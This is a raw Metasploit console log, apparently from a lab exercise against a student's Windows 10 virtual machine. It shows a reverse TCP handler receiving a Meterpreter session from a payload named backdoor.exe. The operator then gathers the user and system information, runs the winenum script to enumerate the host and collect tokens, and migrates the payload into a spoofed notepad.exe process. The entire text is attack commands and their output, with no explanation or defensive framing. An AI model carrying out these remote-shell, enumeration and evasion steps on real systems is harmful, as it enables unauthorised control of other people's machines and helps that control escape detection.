 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.9
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.9:64382 ) at 2022-04-10 15:22:45 -0600
meterpreter > getuid
Server username: DESKTOP-NBCSL2V\ITSCstudent
meterpreter > sysinfo
Computer        : DESKTOP-NBCSL2V
OS              : Windows 10 (10.0 Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 10.0.2.9:64382...
[*] Saving general report to /home/cole/.msf4/logs/scripts/winenum/DESKTOP-NBCSL2V_20220410.2327/DESKTOP-NBCSL2V_20220410.2327.txt
[*] Output of each individual command is saved to /home/cole/.msf4/logs/scripts/winenum/DESKTOP-NBCSL2V_20220410.2327
[*] Checking if DESKTOP-NBCSL2V is a Virtual Machine ........
[*]     UAC is Enabled
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
meterpreter > getpid
Current pid: 4364
meterpreter > run post/windows/manage/migrate
[*] Running module against DESKTOP-NBCSL2V
[*] Current server process: backdoor.exe (4364)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1656
[+] Successfully migrated into process 1656
meterpreter >